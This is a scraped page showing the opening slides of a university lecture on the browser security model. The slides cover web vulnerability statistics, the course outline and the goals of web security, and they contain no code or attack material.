- 快召唤伙伴们来围观吧
- 微博 QQ QQ空间 贴吧
- 文档嵌入链接
- 复制
- 微信扫一扫分享
- 已成功复制到剪贴板
08computer and network security---Browser Security Model
展开查看详情
1 .Browser Security Model John Mitchell CS155 Spring 2018

2 .Top Web Vulnerabilities 2017 https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project

3 .Historical Web Vulnerabilities "In the Wild" Data from aggregator and validator of NVD-reported vulnerabilities
4 .Historical Web vs System vulnerabilities Decline in % web vulns since 2009 49% in 2010 -> 37% in 2011. Big decline in SQL Injection vulnerabilities XSS peak

5 .Five lectures on Web security Browser security model The browser as an OS and execution platform Protocols, isolation, communication, … HTTPS: goals and pitfalls Network issues and browser protocol handling Web application security Application pitfalls and defenses Content security policies Additional mechanisms for sandboxing and security Session management and user authentication How users authenticate to web sites Browser-server mechanisms for managing state This 2.5-week section could fill an entire course





6 .Web programming poll Familiar with basic html? Developed a web application using: Apache? PHP? Ruby? Python? SQL? JavaScript? CSS? JSON? Know about: postMessage ? NaCl ? Webworkers ? CSP? WebView ? Resource: http://www.w3schools.com/
7 .Goals of web security Safely browse the web Visit a variety of web sites without incurring harm Integrity: Site A cannot compromise session at Site B Confidentiality: no information stolen from your device Support secure web apps Apps provided over the web can have same security properties as stand-alone applications Support secure mobile apps Web protocols and web content standards are used as back end of many mobile apps

